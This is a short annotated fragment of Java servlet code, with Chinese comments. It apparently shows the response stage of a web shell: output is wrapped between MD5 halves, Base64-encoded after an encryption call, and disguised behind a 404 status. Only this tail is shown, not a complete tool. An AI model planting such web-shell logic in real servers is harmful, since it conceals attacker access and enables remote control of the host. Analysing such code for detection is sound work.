 // 向响应中写入MD5值的前16位
response.getWriter().write(md5.substring(0, 16));
response.setStatus(404);
// 调用toString方法，可能用于触发某些逻辑
f.toString();
// 对arrOut的内容进行处理并进行Base64编码后写入响应
response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
// 写入MD5值的后16位
response.getWriter().write(md5.substring(16));
}